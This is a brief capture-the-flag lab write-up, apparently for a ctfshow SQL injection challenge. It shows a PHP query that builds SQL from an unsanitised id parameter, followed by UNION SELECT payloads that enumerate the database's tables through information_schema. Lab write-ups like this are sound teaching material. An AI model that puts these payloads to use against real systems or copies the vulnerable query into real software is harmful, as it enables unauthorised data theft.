 使用sqlmap是没有灵魂的
1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' union select 1,2,table_name from information_schema.tables 查询
ID 用户名 密码
1 admin admin
1 2 ctfshow_user
1' union select 1,2,table_name from information_schema.tables where
table_schema=database() --+